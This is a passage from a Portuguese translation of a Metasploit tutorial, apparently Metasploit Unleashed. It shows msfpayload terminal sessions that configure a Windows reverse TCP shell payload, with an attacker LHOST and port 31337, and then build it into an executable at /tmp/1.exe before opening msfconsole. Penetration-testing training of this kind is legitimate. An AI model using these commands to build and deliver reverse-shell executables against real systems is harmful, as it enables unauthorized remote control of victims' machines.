 para você.
root@bt4:/pentest/exploits/framework3# ./msfpayload windows/shell_reverse_tcp O
Name: Windows Command Shell, Reverse TCP Inline
Version: 6479
Platform: Windows
Arch: x86
Needs Admin: No
Total size: 287
Provided by:
vlad902 vlad902@gmail.com
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC seh yes Exit technique: seh, thread, process
LHOST yes The local address
LPORT 4444 yes The local port
Description:
Connect back to attacker and spawn a command shell
root@bt4:/pentest/exploits/framework3# ./msfpayload windows/shell_reverse_tcp LHOST=172.16.104.130
LPORT=31337 O
Name: Windows Command Shell, Reverse TCP Inline
Version: 6479
Platform: Windows
Arch: x86
Needs Admin: No
Total size: 287
Provided by:
vlad902 vlad902@gmail.com
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC seh yes Exit technique: seh, thread, process
LHOST 172.16.104.130 yes The local address
LPORT 31337 yes The local port
Description:
Connect back to attacker and spawn a command shell
root@bt4:/pentest/exploits/framework3# ./msfpayload windows/shell_reverse_tcp LHOST=172.16.104.130
LPORT=31337 X > /tmp/1.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/shell_reverse_tcp
Length: 287
Options: LHOST=172.16.104.130,LPORT=31337
root@bt:/pentest/exploits/framework3# file /tmp/1.exe
/tmp/1.exe: MS-DOS executable PE for MS Windows (GUI) Intel 80386 32-bit
Ok, agora vamos ver, temos um executável do Windows pronto para ir. Agora, vamos usar '/
manipulador multi ", que é um esboço que manipula exploits lançados fora do framework.
root@bt4:/pentest/exploits/framework3# ./msfconsole
## ### ## ##
## ## #### ###### #### ##### ##### ## #### ######
####### ## ## ## ## ## ## ## ## ## ## ### ##
####### ###### ## ##### #### ## ## ## ## ## ## ##
## # ## ## ## ## ## ## ##### ## ## ## ## ##
© Offensive Security 2009
Traduzido por Rafael Torres
 